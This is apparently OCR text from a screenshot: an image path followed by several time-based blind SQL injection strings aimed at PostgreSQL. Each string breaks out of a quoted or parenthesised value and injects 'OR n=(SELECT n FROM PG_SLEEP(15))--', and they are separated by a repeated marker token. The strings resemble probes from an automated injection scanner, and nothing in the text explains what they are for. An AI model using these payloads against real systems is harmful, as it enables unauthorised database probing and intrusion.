
qeNtfPNC
N46YgjTH')) OR 140=(SELECT 140 FROM
PG_SLEEP(15))--
qeNtfPNC
YDVC4GCr') OR 40=(SELECT 40 FROM
PG_SLEEP(15))--
qeNtfPNC
fCx0hmOc' OR 796=(SELECT 796 FROM
PG_SLEEP(15))--
qeNtfPNC
-1)) OR 64=(SELECT 64 FROM PG_SLEEP(15))--
qeNtfPNC
-5) OR 637=(SELECT 637 FROM PG_SLEEP(15))--